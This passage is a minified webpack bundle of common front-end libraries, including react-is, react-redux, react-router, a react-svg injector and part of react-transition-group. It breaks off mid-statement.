Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,i=n?Symbol.for("react.fragment"):60107,a=n?Symbol.for("react.strict_mode"):60108,s=n?Symbol.for("react.profiler"):60114,u=n?Symbol.for("react.provider"):60109,c=n?Symbol.for("react.context"):60110,l=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,f=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,h=n?Symbol.for("react.suspense_list"):60120,m=n?Symbol.for("react.memo"):60115,g=n?Symbol.for("react.lazy"):60116,v=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function E(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case l:case d:case i:case s:case a:case p:return e;default:switch(e=e&&e.$$typeof){case c:case f:case g:case m:case u:return e;default:return t}}case o:return t}}}function x(e){return E(e)===d}t.AsyncMode=l,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=u,t.Element=r,t.ForwardRef=f,t.Fragment=i,t.Lazy=g,t.Memo=m,t.Portal=o,t.Profiler=s,t.StrictMode=a,t.Suspense=p,t.isAsyncMode=function(e){return x(e)||E(e)===l},t.isConcurrentMode=x,t.isContextConsumer=function(e){return E(e)===c},t.isContextProvider=function(e){return E(e)===u},t.isElement=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return E(e)===f},t.isFragment=function(e){return E(e)===i},t.isLazy=function(e){return E(e)===g},t.isMemo=function(e){return E(e)===m},t.isPortal=function(e){return E(e)===o},t.isProfiler=function(e){return E(e)===s},t.isStrictMode=function(e){return E(e)===a},t.isSuspense=function(e){return E(e)===p},t.isValidElementType=function(e){return"string"===typeof e||"function"===typeof e||e===i||e===d||e===s||e===a||e===p||e===h||"object"===typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===u||e.$$typeof===c||e.$$typeof===f||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===v)},t.typeOf=E},59864:function(e,t,n){"use strict";e.exports=n(69921)},28216:function(e,t,n){"use strict";n.d(t,{zt:function(){return l},$j:function(){return $},I0:function(){return K},v9:function(){return Q}});var r=n(67294),o=r.createContext(null);var i=function(e){e()},a=function(){return i};var s={notify:function(){},get:function(){return[]}};function u(e,t){var n,r=s;function o(){u.onStateChange&&u.onStateChange()}function i(){n||(n=t?t.addNestedSub(o):e.subscribe(o),r=function(){var e=a(),t=null,n=null;return{clear:function(){t=null,n=null},notify:function(){e((function(){for(var e=t;e;)e.callback(),e=e.next}))},get:function(){for(var e=[],n=t;n;)e.push(n),n=n.next;return e},subscribe:function(e){var r=!0,o=n={callback:e,next:null,prev:n};return o.prev?o.prev.next=o:t=o,function(){r&&null!==t&&(r=!1,o.next?o.next.prev=o.prev:n=o.prev,o.prev?o.prev.next=o.next:t=o.next)}}}}())}var u={addNestedSub:function(e){return i(),r.subscribe(e)},notifyNestedSubs:function(){r.notify()},handleChangeWrapper:o,isSubscribed:function(){return Boolean(n)},trySubscribe:i,tryUnsubscribe:function(){n&&(n(),n=void 0,r.clear(),r=s)},getListeners:function(){return r}};return u}var c="undefined"!==typeof window&&"undefined"!==typeof window.document&&"undefined"!==typeof window.document.createElement?r.useLayoutEffect:r.useEffect;var l=function(e){var t=e.store,n=e.context,i=e.children,a=(0,r.useMemo)((function(){var e=u(t);return e.onStateChange=e.notifyNestedSubs,{store:t,subscription:e}}),[t]),s=(0,r.useMemo)((function(){return t.getState()}),[t]);c((function(){var e=a.subscription;return e.trySubscribe(),s!==t.getState()&&e.notifyNestedSubs(),function(){e.tryUnsubscribe(),e.onStateChange=null}}),[a,s]);var l=n||o;return r.createElement(l.Provider,{value:a},i)},d=n(87462),f=n(63366),p=n(8679),h=n.n(p),m=n(72973),g=["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef","forwardRef","context"],v=["reactReduxForwardedRef"],y=[],b=[null,null];function w(e,t){var n=e[1];return[t.payload,n+1]}function E(e,t,n){c((function(){return e.apply(void 0,t)}),n)}function x(e,t,n,r,o,i,a){e.current=r,t.current=o,n.current=!1,i.current&&(i.current=null,a())}function S(e,t,n,r,o,i,a,s,u,c){if(e){var l=!1,d=null,f=function(){if(!l){var e,n,f=t.getState();try{e=r(f,o.current)}catch(p){n=p,d=p}n||(d=null),e===i.current?a.current||u():(i.current=e,s.current=e,a.current=!0,c({type:"STORE_UPDATED",payload:{error:n}}))}};n.onStateChange=f,n.trySubscribe(),f();return function(){if(l=!0,n.tryUnsubscribe(),n.onStateChange=null,d)throw d}}}var _=function(){return[null,0]};function C(e,t){void 0===t&&(t={});var n=t,i=n.getDisplayName,a=void 0===i?function(e){return"ConnectAdvanced("+e+")"}:i,s=n.methodName,c=void 0===s?"connectAdvanced":s,l=n.renderCountProp,p=void 0===l?void 0:l,C=n.shouldHandleStateChanges,R=void 0===C||C,A=n.storeKey,P=void 0===A?"store":A,I=(n.withRef,n.forwardRef),O=void 0!==I&&I,k=n.context,T=void 0===k?o:k,M=(0,f.Z)(n,g),N=T;return function(t){var n=t.displayName||t.name||"Component",o=a(n),i=(0,d.Z)({},M,{getDisplayName:a,methodName:c,renderCountProp:p,shouldHandleStateChanges:R,storeKey:P,displayName:o,wrappedComponentName:n,WrappedComponent:t}),s=M.pure;var l=s?r.useMemo:function(e){return e()};function g(n){var o=(0,r.useMemo)((function(){var e=n.reactReduxForwardedRef,t=(0,f.Z)(n,v);return[n.context,e,t]}),[n]),a=o[0],s=o[1],c=o[2],p=(0,r.useMemo)((function(){return a&&a.Consumer&&(0,m.isContextConsumer)(r.createElement(a.Consumer,null))?a:N}),[a,N]),h=(0,r.useContext)(p),g=Boolean(n.store)&&Boolean(n.store.getState)&&Boolean(n.store.dispatch);Boolean(h)&&Boolean(h.store);var C=g?n.store:h.store,A=(0,r.useMemo)((function(){return function(t){return e(t.dispatch,i)}(C)}),[C]),P=(0,r.useMemo)((function(){if(!R)return b;var e=u(C,g?null:h.subscription),t=e.notifyNestedSubs.bind(e);return[e,t]}),[C,g,h]),I=P[0],O=P[1],k=(0,r.useMemo)((function(){return g?h:(0,d.Z)({},h,{subscription:I})}),[g,h,I]),T=(0,r.useReducer)(w,y,_),M=T[0][0],Z=T[1];if(M&&M.error)throw M.error;var D=(0,r.useRef)(),L=(0,r.useRef)(c),j=(0,r.useRef)(),F=(0,r.useRef)(!1),U=l((function(){return j.current&&c===L.current?j.current:A(C.getState(),c)}),[C,M,c]);E(x,[L,D,F,c,U,j,O]),E(S,[R,C,I,A,L,D,F,j,O,Z],[C,I,A]);var z=(0,r.useMemo)((function(){return r.createElement(t,(0,d.Z)({},U,{ref:s}))}),[s,t,U]);return(0,r.useMemo)((function(){return R?r.createElement(p.Provider,{value:k},z):z}),[p,z,k])}var C=s?r.memo(g):g;if(C.WrappedComponent=t,C.displayName=g.displayName=o,O){var A=r.forwardRef((function(e,t){return r.createElement(C,(0,d.Z)({},e,{reactReduxForwardedRef:t}))}));return A.displayName=o,A.WrappedComponent=t,h()(A,t)}return h()(C,t)}}function R(e,t){return e===t?0!==e||0!==t||1/e===1/t:e!==e&&t!==t}function A(e,t){if(R(e,t))return!0;if("object"!==typeof e||null===e||"object"!==typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!Object.prototype.hasOwnProperty.call(t,n[o])||!R(e[n[o]],t[n[o]]))return!1;return!0}function P(e){return function(t,n){var r=e(t,n);function o(){return r}return o.dependsOnOwnProps=!1,o}}function I(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?Boolean(e.dependsOnOwnProps):1!==e.length}function O(e,t){return function(t,n){n.displayName;var r=function(e,t){return r.dependsOnOwnProps?r.mapToProps(e,t):r.mapToProps(e)};return r.dependsOnOwnProps=!0,r.mapToProps=function(t,n){r.mapToProps=e,r.dependsOnOwnProps=I(e);var o=r(t,n);return"function"===typeof o&&(r.mapToProps=o,r.dependsOnOwnProps=I(o),o=r(t,n)),o},r}}var k=[function(e){return"function"===typeof e?O(e):void 0},function(e){return e?void 0:P((function(e){return{dispatch:e}}))},function(e){return e&&"object"===typeof e?P((function(t){return function(e,t){var n={},r=function(r){var o=e[r];"function"===typeof o&&(n[r]=function(){return t(o.apply(void 0,arguments))})};for(var o in e)r(o);return n}(e,t)})):void 0}];var T=[function(e){return"function"===typeof e?O(e):void 0},function(e){return e?void 0:P((function(){return{}}))}];function M(e,t,n){return(0,d.Z)({},n,e,t)}var N=[function(e){return"function"===typeof e?function(e){return function(t,n){n.displayName;var r,o=n.pure,i=n.areMergedPropsEqual,a=!1;return function(t,n,s){var u=e(t,n,s);return a?o&&i(u,r)||(r=u):(a=!0,r=u),r}}}(e):void 0},function(e){return e?void 0:function(){return M}}],Z=["initMapStateToProps","initMapDispatchToProps","initMergeProps"];function D(e,t,n,r){return function(o,i){return n(e(o,i),t(r,i),i)}}function L(e,t,n,r,o){var i,a,s,u,c,l=o.areStatesEqual,d=o.areOwnPropsEqual,f=o.areStatePropsEqual,p=!1;function h(o,p){var h=!d(p,a),m=!l(o,i);return i=o,a=p,h&&m?(s=e(i,a),t.dependsOnOwnProps&&(u=t(r,a)),c=n(s,u,a)):h?(e.dependsOnOwnProps&&(s=e(i,a)),t.dependsOnOwnProps&&(u=t(r,a)),c=n(s,u,a)):m?function(){var t=e(i,a),r=!f(t,s);return s=t,r&&(c=n(s,u,a)),c}():c}return function(o,l){return p?h(o,l):(s=e(i=o,a=l),u=t(r,a),c=n(s,u,a),p=!0,c)}}function j(e,t){var n=t.initMapStateToProps,r=t.initMapDispatchToProps,o=t.initMergeProps,i=(0,f.Z)(t,Z),a=n(e,i),s=r(e,i),u=o(e,i);return(i.pure?L:D)(a,s,u,e,i)}var F=["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"];function U(e,t,n){for(var r=t.length-1;r>=0;r--){var o=t[r](e);if(o)return o}return function(t,r){throw new Error("Invalid value of type "+typeof e+" for "+n+" argument when connecting component "+r.wrappedComponentName+".")}}function z(e,t){return e===t}function B(e){var t=void 0===e?{}:e,n=t.connectHOC,r=void 0===n?C:n,o=t.mapStateToPropsFactories,i=void 0===o?T:o,a=t.mapDispatchToPropsFactories,s=void 0===a?k:a,u=t.mergePropsFactories,c=void 0===u?N:u,l=t.selectorFactory,p=void 0===l?j:l;return function(e,t,n,o){void 0===o&&(o={});var a=o,u=a.pure,l=void 0===u||u,h=a.areStatesEqual,m=void 0===h?z:h,g=a.areOwnPropsEqual,v=void 0===g?A:g,y=a.areStatePropsEqual,b=void 0===y?A:y,w=a.areMergedPropsEqual,E=void 0===w?A:w,x=(0,f.Z)(a,F),S=U(e,i,"mapStateToProps"),_=U(t,s,"mapDispatchToProps"),C=U(n,c,"mergeProps");return r(p,(0,d.Z)({methodName:"connect",getDisplayName:function(e){return"Connect("+e+")"},shouldHandleStateChanges:Boolean(e),initMapStateToProps:S,initMapDispatchToProps:_,initMergeProps:C,pure:l,areStatesEqual:m,areOwnPropsEqual:v,areStatePropsEqual:b,areMergedPropsEqual:E},x))}}var $=B();function W(){return(0,r.useContext)(o)}function V(e){void 0===e&&(e=o);var t=e===o?W:function(){return(0,r.useContext)(e)};return function(){return t().store}}var q=V();function H(e){void 0===e&&(e=o);var t=e===o?q:V(e);return function(){return t().dispatch}}var K=H(),G=function(e,t){return e===t};function X(e){void 0===e&&(e=o);var t=e===o?W:function(){return(0,r.useContext)(e)};return function(e,n){void 0===n&&(n=G);var o=t(),i=function(e,t,n,o){var i,a=(0,r.useReducer)((function(e){return e+1}),0)[1],s=(0,r.useMemo)((function(){return u(n,o)}),[n,o]),l=(0,r.useRef)(),d=(0,r.useRef)(),f=(0,r.useRef)(),p=(0,r.useRef)(),h=n.getState();try{if(e!==d.current||h!==f.current||l.current){var m=e(h);i=void 0!==p.current&&t(m,p.current)?p.current:m}else i=p.current}catch(g){throw l.current&&(g.message+="\nThe error may be correlated with this previous error:\n"+l.current.stack+"\n\n"),g}return c((function(){d.current=e,f.current=h,p.current=i,l.current=void 0})),c((function(){function e(){try{var e=n.getState();if(e===f.current)return;var r=d.current(e);if(t(r,p.current))return;p.current=r,f.current=e}catch(g){l.current=g}a()}return s.onStateChange=e,s.trySubscribe(),e(),function(){return s.tryUnsubscribe()}}),[n,s]),i}(e,n,o.store,o.subscription);return(0,r.useDebugValue)(i),i}}var Y,Q=X(),J=n(73935);Y=J.unstable_batchedUpdates,i=Y},88359:function(e,t){"use strict";var n=60103,r=60106,o=60107,i=60108,a=60114,s=60109,u=60110,c=60112,l=60113,d=60120,f=60115,p=60116,h=60121,m=60122,g=60117,v=60129,y=60131;if("function"===typeof Symbol&&Symbol.for){var b=Symbol.for;n=b("react.element"),r=b("react.portal"),o=b("react.fragment"),i=b("react.strict_mode"),a=b("react.profiler"),s=b("react.provider"),u=b("react.context"),c=b("react.forward_ref"),l=b("react.suspense"),d=b("react.suspense_list"),f=b("react.memo"),p=b("react.lazy"),h=b("react.block"),m=b("react.server.block"),g=b("react.fundamental"),v=b("react.debug_trace_mode"),y=b("react.legacy_hidden")}function w(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case o:case a:case i:case l:case d:return e;default:switch(e=e&&e.$$typeof){case u:case c:case p:case f:case s:return e;default:return t}}case r:return t}}}t.isContextConsumer=function(e){return w(e)===u}},72973:function(e,t,n){"use strict";e.exports=n(88359)},5977:function(e,t,n){"use strict";n.d(t,{AW:function(){return R},F0:function(){return x},rs:function(){return T},s6:function(){return E},LX:function(){return C},k6:function(){return Z},TH:function(){return D},UO:function(){return L},EN:function(){return M}});var r=n(51721),o=n(67294),i=n(37531),a=n(45697),s=n.n(a),u=1073741823,c="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:{};function l(e){var t=[];return{on:function(e){t.push(e)},off:function(e){t=t.filter((function(t){return t!==e}))},get:function(){return e},set:function(n,r){e=n,t.forEach((function(t){return t(e,r)}))}}}var d=o.createContext||function(e,t){var n,i,a="__create-react-context-"+function(){var e="__global_unique_id__";return c[e]=(c[e]||0)+1}()+"__",d=function(e){function n(){var t;return(t=e.apply(this,arguments)||this).emitter=l(t.props.value),t}(0,r.Z)(n,e);var o=n.prototype;return o.getChildContext=function(){var e;return(e={})[a]=this.emitter,e},o.componentWillReceiveProps=function(e){if(this.props.value!==e.value){var n,r=this.props.value,o=e.value;((i=r)===(a=o)?0!==i||1/i===1/a:i!==i&&a!==a)?n=0:(n="function"===typeof t?t(r,o):u,0!==(n|=0)&&this.emitter.set(e.value,n))}var i,a},o.render=function(){return this.props.children},n}(o.Component);d.childContextTypes=((n={})[a]=s().object.isRequired,n);var f=function(t){function n(){var e;return(e=t.apply(this,arguments)||this).state={value:e.getValue()},e.onUpdate=function(t,n){0!==((0|e.observedBits)&n)&&e.setState({value:e.getValue()})},e}(0,r.Z)(n,t);var o=n.prototype;return o.componentWillReceiveProps=function(e){var t=e.observedBits;this.observedBits=void 0===t||null===t?u:t},o.componentDidMount=function(){this.context[a]&&this.context[a].on(this.onUpdate);var e=this.props.observedBits;this.observedBits=void 0===e||null===e?u:e},o.componentWillUnmount=function(){this.context[a]&&this.context[a].off(this.onUpdate)},o.getValue=function(){return this.context[a]?this.context[a].get():e},o.render=function(){return(e=this.props.children,Array.isArray(e)?e[0]:e)(this.state.value);var e},n}(o.Component);return f.contextTypes=((i={})[a]=s().object,i),{Provider:d,Consumer:f}},f=n(38776),p=n(87462),h=n(14779),m=n.n(h),g=(n(59864),n(63366)),v=n(8679),y=n.n(v),b=function(e){var t=d();return t.displayName=e,t},w=b("Router-History"),E=b("Router"),x=function(e){function t(t){var n;return(n=e.call(this,t)||this).state={location:t.history.location},n._isMounted=!1,n._pendingLocation=null,t.staticContext||(n.unlisten=t.history.listen((function(e){n._isMounted?n.setState({location:e}):n._pendingLocation=e}))),n}(0,r.Z)(t,e),t.computeRootMatch=function(e){return{path:"/",url:"/",params:{},isExact:"/"===e}};var n=t.prototype;return n.componentDidMount=function(){this._isMounted=!0,this._pendingLocation&&this.setState({location:this._pendingLocation})},n.componentWillUnmount=function(){this.unlisten&&(this.unlisten(),this._isMounted=!1,this._pendingLocation=null)},n.render=function(){return o.createElement(E.Provider,{value:{history:this.props.history,location:this.state.location,match:t.computeRootMatch(this.state.location.pathname),staticContext:this.props.staticContext}},o.createElement(w.Provider,{children:this.props.children||null,value:this.props.history}))},t}(o.Component);o.Component;o.Component;var S={},_=0;function C(e,t){void 0===t&&(t={}),("string"===typeof t||Array.isArray(t))&&(t={path:t});var n=t,r=n.path,o=n.exact,i=void 0!==o&&o,a=n.strict,s=void 0!==a&&a,u=n.sensitive,c=void 0!==u&&u;return[].concat(r).reduce((function(t,n){if(!n&&""!==n)return null;if(t)return t;var r=function(e,t){var n=""+t.end+t.strict+t.sensitive,r=S[n]||(S[n]={});if(r[e])return r[e];var o=[],i={regexp:m()(e,o,t),keys:o};return _<1e4&&(r[e]=i,_++),i}(n,{end:i,strict:s,sensitive:c}),o=r.regexp,a=r.keys,u=o.exec(e);if(!u)return null;var l=u[0],d=u.slice(1),f=e===l;return i&&!f?null:{path:n,url:"/"===n&&""===l?"/":l,isExact:f,params:a.reduce((function(e,t,n){return e[t.name]=d[n],e}),{})}}),null)}var R=function(e){function t(){return e.apply(this,arguments)||this}return(0,r.Z)(t,e),t.prototype.render=function(){var e=this;return o.createElement(E.Consumer,null,(function(t){t||(0,f.Z)(!1);var n=e.props.location||t.location,r=e.props.computedMatch?e.props.computedMatch:e.props.path?C(n.pathname,e.props):t.match,i=(0,p.Z)({},t,{location:n,match:r}),a=e.props,s=a.children,u=a.component,c=a.render;return Array.isArray(s)&&function(e){return 0===o.Children.count(e)}(s)&&(s=null),o.createElement(E.Provider,{value:i},i.match?s?"function"===typeof s?s(i):s:u?o.createElement(u,i):c?c(i):null:"function"===typeof s?s(i):null)}))},t}(o.Component);function A(e){return"/"===e.charAt(0)?e:"/"+e}function P(e,t){if(!e)return t;var n=A(e);return 0!==t.pathname.indexOf(n)?t:(0,p.Z)({},t,{pathname:t.pathname.substr(n.length)})}function I(e){return"string"===typeof e?e:(0,i.Ep)(e)}function O(e){return function(){(0,f.Z)(!1)}}function k(){}o.Component;var T=function(e){function t(){return e.apply(this,arguments)||this}return(0,r.Z)(t,e),t.prototype.render=function(){var e=this;return o.createElement(E.Consumer,null,(function(t){t||(0,f.Z)(!1);var n,r,i=e.props.location||t.location;return o.Children.forEach(e.props.children,(function(e){if(null==r&&o.isValidElement(e)){n=e;var a=e.props.path||e.props.from;r=a?C(i.pathname,(0,p.Z)({},e.props,{path:a})):t.match}})),r?o.cloneElement(n,{location:i,computedMatch:r}):null}))},t}(o.Component);function M(e){var t="withRouter("+(e.displayName||e.name)+")",n=function(t){var n=t.wrappedComponentRef,r=(0,g.Z)(t,["wrappedComponentRef"]);return o.createElement(E.Consumer,null,(function(t){return t||(0,f.Z)(!1),o.createElement(e,(0,p.Z)({},r,t,{ref:n}))}))};return n.displayName=t,n.WrappedComponent=e,y()(n,e)}var N=o.useContext;function Z(){return N(w)}function D(){return N(E).location}function L(){var e=N(E).match;return e?e.params:{}}},44157:function(e,t,n){"use strict";n.d(t,{Z:function(){return S}});var r=n(63366),o=n(51721);Object.create;Object.create;var i=n(37811),a=function(e){return e.cloneNode(!0)},s=function(){return"file:"===window.location.protocol},u=function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){try{if(!/\.svg/i.test(e)&&2===n.readyState){var r=n.getResponseHeader("Content-Type");if(!r)throw new Error("Content type not found");var o=(0,i.Q)(r).type;if("image/svg+xml"!==o&&"text/plain"!==o)throw new Error("Invalid content type: "+o)}if(4===n.readyState){if(404===n.status||null===n.responseXML)throw new Error(s()?"Note: SVG injection ajax calls do not work locally without adjusting security settings in your browser. Or consider using a local webserver.":"Unable to load SVG file: "+e);if(!(200===n.status||s()&&0===n.status))throw new Error("There was a problem injecting the SVG: "+n.status+" "+n.statusText);t(null,n)}}catch(a){n.abort(),t(a,n)}},n.open("GET",e),n.overrideMimeType&&n.overrideMimeType("text/xml"),n.send()},c=new Map,l={},d=function(e,t){l[e]=l[e]||[],l[e].push(t)},f=function(e,t){if(c.has(e)){var n=c.get(e);return n instanceof SVGElement?void t(null,a(n)):n instanceof Error?void t(n):void d(e,t)}c.set(e,void 0),d(e,t),u(e,(function(t,n){t?c.set(e,t):n.responseXML instanceof Document&&n.responseXML.documentElement&&n.responseXML.documentElement instanceof SVGElement&&c.set(e,n.responseXML.documentElement),function(e){for(var t=function(t,n){setTimeout((function(){if(Array.isArray(l[e])){var n=c.get(e),r=l[e][t];n instanceof SVGElement&&r(null,a(n)),n instanceof Error&&r(n),t===l[e].length-1&&delete l[e]}}),0)},n=0,r=l[e].length;n<r;n++)t(n)}(e)}))},p=function(e,t){u(e,(function(e,n){e?t(e):n.responseXML instanceof Document&&n.responseXML.documentElement&&n.responseXML.documentElement instanceof SVGElement&&t(null,n.responseXML.documentElement)}))},h=0,m=[],g={},v="http://www.w3.org/1999/xlink",y=function(e,t,n,r,o,i){var a=e.getAttribute("data-src")||e.getAttribute("src");if(a){if(-1!==m.indexOf(e))return m.splice(m.indexOf(e),1),void(e=null);m.push(e),e.setAttribute("src",""),(r?f:p)(a,(function(r,s){if(!s)return m.splice(m.indexOf(e),1),e=null,void i(r);var u=e.getAttribute("id");u&&s.setAttribute("id",u);var c=e.getAttribute("title");c&&s.setAttribute("title",c);var l=e.getAttribute("width");l&&s.setAttribute("width",l);var d=e.getAttribute("height");d&&s.setAttribute("height",d);var f=Array.from(new Set(function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)r[o]=i[a];return r}((s.getAttribute("class")||"").split(" "),["injected-svg"],(e.getAttribute("class")||"").split(" ")))).join(" ").trim();s.setAttribute("class",f);var p=e.getAttribute("style");p&&s.setAttribute("style",p),s.setAttribute("data-src",a);var y=[].filter.call(e.attributes,(function(e){return/^data-\w[\w-]*$/.test(e.name)}));if(Array.prototype.forEach.call(y,(function(e){e.name&&e.value&&s.setAttribute(e.name,e.value)})),n){var b,w,E,x,S,_={clipPath:["clip-path"],"color-profile":["color-profile"],cursor:["cursor"],filter:["filter"],linearGradient:["fill","stroke"],marker:["marker","marker-start","marker-mid","marker-end"],mask:["mask"],path:[],pattern:["fill","stroke"],radialGradient:["fill","stroke"]};Object.keys(_).forEach((function(e){b=e,E=_[e];for(var t=function(e,t){var n;x=w[e].id,S=x+"-"+ ++h,Array.prototype.forEach.call(E,(function(e){for(var t=0,r=(n=s.querySelectorAll("["+e+'*="'+x+'"]')).length;t<r;t++){var o=n[t].getAttribute(e);o&&!o.match(new RegExp('url\\("?#'+x+'"?\\)'))||n[t].setAttribute(e,"url(#"+S+")")}}));for(var r=s.querySelectorAll("[*|href]"),o=[],i=0,a=r.length;i<a;i++){var u=r[i].getAttributeNS(v,"href");u&&u.toString()==="#"+w[e].id&&o.push(r[i])}for(var c=0,l=o.length;c<l;c++)o[c].setAttributeNS(v,"href","#"+S);w[e].id=S},n=0,r=(w=s.querySelectorAll(b+"[id]")).length;n<r;n++)t(n)}))}s.removeAttribute("xmlns:a");for(var C,R,A=s.querySelectorAll("script"),P=[],I=0,O=A.length;I<O;I++)(R=A[I].getAttribute("type"))&&"application/ecmascript"!==R&&"application/javascript"!==R&&"text/javascript"!==R||((C=A[I].innerText||A[I].textContent)&&P.push(C),s.removeChild(A[I]));if(P.length>0&&("always"===t||"once"===t&&!g[a])){for(var k=0,T=P.length;k<T;k++)new Function(P[k])(window);g[a]=!0}var M=s.querySelectorAll("style");Array.prototype.forEach.call(M,(function(e){e.textContent+=""})),s.setAttribute("xmlns","http://www.w3.org/2000/svg"),s.setAttribute("xmlns:xlink",v),o(s),e.parentNode&&e.parentNode.replaceChild(s,e),m.splice(m.indexOf(e),1),e=null,i(null,s)}))}else i(new Error("Invalid data-src or src attribute"))},b=n(45697),w=n(67294),E=n(97762),x=function(e){function t(){var t;return(t=e.apply(this,arguments)||this).initialState={hasError:!1,isLoading:!0},t.state=t.initialState,t._isMounted=!1,t.refCallback=function(e){t.container=e},t}(0,o.Z)(t,e);var n=t.prototype;return n.renderSVG=function(){var e=this;if(this.container instanceof Node){var t=this.props,n=t.beforeInjection,r=t.evalScripts,o=t.renumerateIRIElements,i=t.src,a=this.props.afterInjection,s=this.props.wrapper,u=document.createElement(s);u.innerHTML=E.renderToStaticMarkup((0,w.createElement)(s,null,(0,w.createElement)(s,{"data-src":i}))),this.svgWrapper=this.container.appendChild(u.firstChild);!function(e,t){var n=void 0===t?{}:t,r=n.afterAll,o=void 0===r?function(){}:r,i=n.afterEach,a=void 0===i?function(){}:i,s=n.beforeEach,u=void 0===s?function(){}:s,c=n.cacheRequests,l=void 0===c||c,d=n.evalScripts,f=void 0===d?"never":d,p=n.renumerateIRIElements,h=void 0===p||p;if(e&&"length"in e)for(var m=0,g=0,v=e.length;g<v;g++)y(e[g],f,h,l,u,(function(t,n){a(t,n),e&&"length"in e&&e.length===++m&&o(m)}));else e?y(e,f,h,l,u,(function(t,n){a(t,n),o(1),e=null})):o(0)}(this.svgWrapper.firstChild,{afterEach:function(t,n){t&&e.removeSVG(),e._isMounted&&e.setState((function(){return{hasError:!!t,isLoading:!1}}),(function(){a(t,n)}))},beforeEach:n,evalScripts:r,renumerateIRIElements:o})}},n.removeSVG=function(){this.container instanceof Node&&this.svgWrapper instanceof Node&&(this.container.removeChild(this.svgWrapper),this.svgWrapper=null)},n.componentDidMount=function(){this._isMounted=!0,this.renderSVG()},n.componentDidUpdate=function(e){var t=this;(function(e,t){for(var n in e)if(!(n in t))return!0;for(var r in t)if(e[r]!==t[r])return!0;return!1})(e,this.props)&&this.setState((function(){return t.initialState}),(function(){t.removeSVG(),t.renderSVG()}))},n.componentWillUnmount=function(){this._isMounted=!1,this.removeSVG()},n.render=function(){var e=this.props,t=(e.afterInjection,e.beforeInjection,e.evalScripts,e.fallback),n=e.loading,o=(e.renumerateIRIElements,e.src,e.wrapper),i=(0,r.Z)(e,["afterInjection","beforeInjection","evalScripts","fallback","loading","renumerateIRIElements","src","wrapper"]),a=o;return(0,w.createElement)(a,Object.assign({},i,{ref:this.refCallback}),this.state.isLoading&&n&&(0,w.createElement)(n,null),this.state.hasError&&t&&(0,w.createElement)(t,null))},t}(w.Component);x.defaultProps={afterInjection:function(){},beforeInjection:function(){},evalScripts:"never",fallback:null,loading:null,renumerateIRIElements:!0,wrapper:"div"},x.propTypes={afterInjection:b.func,beforeInjection:b.func,evalScripts:(0,b.oneOf)(["always","once","never"]),fallback:(0,b.oneOfType)([b.func,b.object,b.string]),loading:(0,b.oneOfType)([b.func,b.object,b.string]),renumerateIRIElements:b.bool,src:b.string.isRequired,wrapper:(0,b.oneOf)(["div","span"])};var S=x},12666:function(e,t,n){"use strict";n.d(t,{ZP:function(){return v}});var r=n(63366),o=n(51721),i=n(67294),a=n(73935),s=!1,u=n(220),c=n(59391),l="unmounted",d="exited",f="entering",p="entered",h="exiting",m=function(e){function t(t,n){var r;r=e.call(this,t,n)||this;var o,i=n&&!n.isMounting?t.enter:t.appear;return r.appearStatus=null,t.in?i?(o=d,r.appearStatus=f):o=p:o=t.unmountOnExit||t.mountOnEnter?l:d,r.state={status:o},r.nextCallback=null,r}(0,o.Z)(t,e),t.getDerivedStateFromProps=function(e,t){return e.in&&t.status===l?{status:d}:null};var n=t.prototype;return n.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},n.componentDidUpdate=function(e){var t=null;if(e!==this.props){var n=this.state.status;this.props.in?n!==f&&n!==p&&(t=f):n!==f&&n!==p||(t=h)}this.updateStatus(!1,t)},n.componentWillUnmount=function(){this.cancelNextCallback()},n.getTimeouts=function(){var e,t,n,r=this.props.timeout;return e=t=n=r,null!=r&&"number"!==typeof r&&(e=r.exit,t=r.enter,n=void 0!==r.appear?r.appear:t),{exit:e,enter:t,appear:n}},n.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t)if(this.cancelNextCallback(),t===f){if(this.props.unmountOnExit||this.props.mountOnEnter){var n=this.props.nodeRef?this.props.nodeRef.current:a.findDOMNode(this);n&&(0,c.Q)(n)}this.performEnter(e)}else this.performExit();else this.props.unmountOnExit&&this.state.status===d&&this.setState({status:l})},n.performEnter=function(e){var t=this,n=this.props.enter,r=this.context?this.context.isMounting:e,o=this.props.nodeRef?[r]:[a.findDOMNode(this),r],i=o[0],u=o[1],c=this.getTimeouts(),l=r?c.appear:c.enter;!e&&!n||s?this.safeSetState({status:p},(function(){t.props.onEntered(i)})):(this.props.onEnter(i,u),this.safeSetState({status:f},(function(){t.props.onEntering(i,u),t.onTransitionEnd(l,(function(){t.safeSetState({status:p},(function(){t.props.onEntered(i,u)}))}))})))},n.performExit=function(){var e=this,t=this.props.exit,n=this.getTimeouts(),r=this.props.nodeRef?void 